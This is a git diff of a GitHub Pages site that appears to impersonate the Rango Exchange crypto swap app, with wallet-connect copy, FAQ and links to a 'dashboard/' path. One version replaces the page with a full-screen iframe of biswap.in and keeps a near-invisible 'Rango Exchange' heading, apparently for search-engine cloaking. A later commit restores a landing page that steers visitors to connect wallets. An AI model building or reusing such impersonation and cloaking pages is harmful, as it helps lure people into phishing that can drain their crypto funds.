-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Rango Exchange in three steps</h2>
-        <p>Start from the <a class="cite" href="https://rango.exchange/" rel="nofollow noopener noreferrer">official Rango site</a>, connect a wallet, and let the app assemble a route for the token pair you actually want to swap.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect a compatible self-custody wallet. You keep control of keys and approvals instead of depositing funds into an account.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Choose assets &amp; chains</h3>
-          <p>Select the source token, destination asset and networks. Rango Exchange can route same-chain swaps and cross-chain moves through the available liquidity paths in the app.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review &amp; sign</h3>
-          <p>Compare the live quote, route, network costs and expected timing. When the path fits your trade, confirm the transaction directly from your wallet.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Rango Exchange</span>
-        <h2 class="h2">One swap surface for fragmented DeFi</h2>
-        <p>Rango Exchange is built for traders who want the route logic in one place: tokens, chains, bridges, DEX liquidity and wallet signing without bouncing between separate apps.</p>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody stays central</h3>
-          <p>Rango Exchange is wallet-native: you approve and sign from your own <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">self-custody wallet</a>, and the app shows the route before you commit.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Broader chain reach</h3>
-          <p>Swap assets across major ecosystems, including EVM networks, Solana-style fast chains and other supported blockchain families. The <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridge market</a> is fragmented; Rango puts routing decisions in one flow.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Live cost and timing review</h3>
-          <p>Before signing, review the quote, route details and gas exposure. Network fees can shift quickly, so checking a current <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">gas tracker</a> alongside the app helps set expectations.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">Rango Exchange FAQ</h2>
-          <p>Quick answers for swaps, chain support, timing, costs and safety before you open the app.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is Rango Exchange?</h3>
-            <p>Rango Exchange is a non-custodial DeFi app for same-chain and cross-chain swaps. It helps route a token swap across supported chains, bridges and DEX liquidity while you stay in control of the wallet.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>How do I use Rango Exchange?</h3>
-            <p>Connect your wallet, choose the token you are sending and the asset you want to receive, then review the route, live quote, network fees and estimated time before you sign.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>Which chains and assets are supported?</h3>
-            <p>Rango Exchange supports a broad mix of chains and tokens inside the app, including major assets such as ETH and USDC when routes are available. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>How long does a Rango Exchange swap take?</h3>
-            <p>Timing depends on the selected networks, bridge route, liquidity path and confirmation conditions. The app displays the current estimate before you approve the transaction.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>What does Rango Exchange cost?</h3>
-            <p>Costs depend on the live route, token pair, bridge path and network fees. The app shows the current quote and fee details before you sign, so you can compare the trade before committing.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">06</span>
-            <h3>Is Rango Exchange safe?</h3>
-            <p>Rango Exchange is non-custodial, so safety starts with your wallet, route review and approval discipline. Confirm the destination asset, receiving chain and approval prompt carefully before signing any DeFi transaction.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Rango Exchange</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full walkthrough for routing a non-custodial swap across chains.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How wallet control, careful approvals and route review shape safer DeFi swapping.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The chains and assets available for swaps inside the Rango Exchange app.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-      <p style="margin-top:6px"><b>Rango Exchange</b></p>
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://rango-exchange-page.github.io/#website","url":"https://rango-exchange-page.github.io/","name":"Rango Exchange"},
-    {"@type":"Organization","@id":"https://rango-exchange-page.github.io/#org","name":"Rango Exchange","url":"https://rango-exchange-page.github.io/","logo":"https://rango-exchange-page.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Rango Exchange","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://rango-exchange-page.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi swap app for routing crypto across supported chains from a wallet-native interface."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Rango Exchange?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange is a non-custodial DeFi app for same-chain and cross-chain swaps. It helps route a token swap across supported chains, bridges and DEX liquidity while you stay in control of the wallet."}},
-      {"@type":"Question","name":"How do I use Rango Exchange?","acceptedAnswer":{"@type":"Answer","text":"Connect your wallet, choose the token you are sending and the asset you want to receive, then review the route, live quote, network fees and estimated time before you sign."}},
-      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange supports a broad mix of chains and tokens inside the app, including major assets such as ETH and USDC when routes are available. See the full list on the supported chains page."}},
-      {"@type":"Question","name":"How long does a Rango Exchange swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, bridge route, liquidity path and confirmation conditions. The app displays the current estimate before you approve the transaction."}},
-      {"@type":"Question","name":"What does Rango Exchange cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the live route, token pair, bridge path and network fees. The app shows the current quote and fee details before you sign, so you can compare the trade before committing."}},
-      {"@type":"Question","name":"Is Rango Exchange safe?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange is non-custodial, so safety starts with your wallet, route review and approval discipline. Confirm the destination asset, receiving chain and approval prompt carefully before signing any DeFi transaction."}}
-    ]}
-  ]}
-  </script>
-
-  <script>
-  (function(){
-    "use strict";
-    var b=document.querySelector("[data-switch]");
-    if(!b) return;
-    b.addEventListener("click",function(){
-      var p=document.querySelectorAll(".card .tokpill");
-      if(p.length<2) return;
-      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
-    });
-  }());
-  </script>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Rango Exchange
+  </h1>
+
 </body>
 </html>

==== commit a8d00faf: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,235 +3,116 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Rango Exchange - Swap Anything Anywhere</title>
-  <meta name="description" content="Rango Exchange routes crypto swaps across chains from one non-custodial app. Compare live routes, keep wallet control, and open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Rango Exchange</title>
+  <meta name="description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
   <link rel="canonical" href="https://rango-exchange-page.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F7F4">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Rango Exchange">
+  <meta property="og:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
+  <meta property="og:url" content="https://rango-exchange-page.github.io/">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Rango Exchange">
+  <meta name="twitter:description" content="Rango Exchange finds and routes cross-chain swaps and bridges from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://rango-exchange-page.github.io/#website",
+        "url": "https://rango-exchange-page.github.io/",
+        "name": "Rango Exchange"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://rango-exchange-page.github.io/#app",
+        "name": "Rango Exchange",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://rango-exchange-page.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://rango-exchange-page.github.io/#organization",
+        "name": "Rango Exchange",
+        "url": "https://rango-exchange-page.github.io/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Rango Exchange - Swap Anything Anywhere">
-  <meta property="og:description" content="Swap crypto across chains from a non-custodial route app built for live quotes, wallet control, and clear review before you sign.">
-  <meta property="og:image" content="https://rango-exchange-page.github.io/og-cover.png">
-  <meta property="og:url" content="https://rango-exchange-page.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#5B6CFF; --accent-ink:#434FBC; --accent-soft:rgba(91,108,255,.10);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{
-    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
-    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
-  }
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Rango Exchange home">
+      <img src="favicon.png" width="28" height="28" alt="">
+      <span>Rango Exchange</span>
+    </a>
+    <nav class="nav" aria-label="Trusted references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
+      <a href="https://l2beat.com/interop/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture background (no external assets) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{
-    position:absolute; inset:0;
-    background:
-      radial-gradient(680px 460px at 50% 34%, rgba(91,108,255,.10), transparent 64%),
-      radial-gradient(900px 540px at 88% -6%, rgba(91,108,255,.07), transparent 60%),
-      radial-gradient(760px 480px at -4% 4%, rgba(91,108,255,.05), transparent 60%);
-  }
-  .bg .grid{
-    position:absolute; inset:-2px;
-    background-image:
-      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
-      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
-    background-size:130px 130px;
-    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
-  }
+  <main class="stage">
+    <h1>Rango Exchange</h1>
+    <p class="sub"><strong>Rango Exchange</strong> finds and routes cross-chain swaps and bridges from your own wallet.</p>
 
-  /* ---------- top bar ---------- */
-  .topbar{
-    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
-    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
-  }
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(91,108,255,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="app-card" aria-label="Cross-chain swap route">
+      <div class="route">
+        <div class="leg">
+          <span class="label">From</span>
+          <span class="chip">
+            <img src="eth.png" width="28" height="28" alt="ETH">
+            <span>ETH</span>
+          </span>
+        </div>
+        <button class="switch" type="button" data-switch aria-label="Switch direction">
+          <span aria-hidden="true">&#8594;</span>
+        </button>
+        <div class="leg">
+          <span class="label">To</span>
+          <span class="chip">
+            <img src="usdc.png" width="28" height="28" alt="USDC">
+            <span>USDC</span>
+          </span>
+        </div>
+      </div>
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  /* ---------- shared section frame ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
-  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
-  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{
-    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
-    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
-  }
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">Rango Exchange &mdash; 2026</footer>
 
-  /* ---------- hero ---------- */
-  .hero{
-    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
-    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
-  }
-  .copy{min-width:0}
-  .hero h1{
-    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
-    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
-  }
-  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{
-    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
-    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
-    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
-  }
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{
-    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
-    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
-  }
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- preview card ---------- */
-  .card{
-    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
-    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
-  }
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
-    background:linear-gradient(90deg, transparent, rgba(91,108,255,.35), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{
-    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
-    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
-    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
-  }
-  .tokpill:hover{border-color:rgba(91,108,255,.3)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .route{position:relative; height:0}
-  .switch{
-    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
-    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
-    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
-  }
-  .switch svg{width:17px; height:17px}
-  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(91,108,255,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
-  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
-  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
-  .cta{
-    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
-    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
-    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
-  }
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works (steps) ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- benefits ---------- */
-  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
-  .ben .ico svg{width:20px; height:20px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- FAQ (2-col, open) ---------- */
-  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
-  .faq-aside{position:sticky; top:30px}
-  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
-  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
-  .faq-list{display:grid; gap:12px}
-  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(91,108,255,.3)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(91,108,255,0)} 100%{box-shadow:0 0 0 0 rgba(91,108,255,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.benefits,.related{grid-template-columns:1fr}
-    .faq{grid-template-columns:1fr; gap:26px}
-    .faq-aside{position:static}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Rango Exchange
-  </h1>
-
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,363 @@
+:root {
+  --bg: #F7F7F4;
+  --bg-soft: #EFEFEC;
+  --surface: #FFFFFF;
+  --surface-soft: #F4F4F1;
+  --ink: #111316;
+  --muted: #66707A;
+  --faint: #939AA3;
+  --line: rgba(17, 19, 22, 0.10);
+  --line-strong: rgba(17, 19, 22, 0.16);
+  --accent: #2563EB;
+  --accent-soft: rgba(37, 99, 235, 0.10);
+  --shadow: 0 28px 70px -38px rgba(17, 19, 22, 0.42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  background:
+    radial-gradient(circle at 50% -18%, var(--accent-soft), transparent 42%),
+    linear-gradient(180deg, var(--bg) 0%, var(--bg-soft) 100%);
+  color: var(--ink);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+.topbar {
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  height: 72px;
+  padding: 0 clamp(18px, 4vw, 44px);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 750;
+  white-space: nowrap;
+}
+
+.brand img {
+  flex: 0 0 auto;
+  border-radius: 8px;
